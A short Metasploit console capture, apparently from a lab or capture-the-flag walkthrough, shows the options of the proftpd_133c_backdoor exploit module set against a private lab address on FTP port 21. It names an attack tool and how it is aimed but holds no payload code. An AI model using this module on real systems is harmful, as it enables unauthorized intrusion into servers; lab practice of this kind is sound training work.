 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.77.78 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/proftpd_133c_backdoor) >